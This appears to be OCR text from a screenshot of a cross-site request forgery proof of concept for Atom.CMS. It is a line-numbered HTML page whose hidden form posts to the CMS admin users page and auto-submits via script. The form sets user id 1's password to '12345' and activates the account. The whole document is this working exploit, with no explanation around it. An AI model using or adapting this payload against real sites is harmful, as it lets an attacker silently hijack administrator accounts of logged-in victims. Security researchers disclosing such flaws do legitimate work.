 1 <html>
2 <body>
3 <form action="http://localhost/Atom.CMS/admin/index.php?
page=users&id=1" method="POST">
4 <input type="hidden" name="password" value="12345" /
>
5 <input type="hidden" name="passwordv"
value="12345" />
6 <input type="hidden" name="status" value="1" />
7 <input type="hidden" name="submitted" value="1" />
8 <input type="hidden" name="id" value="1" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>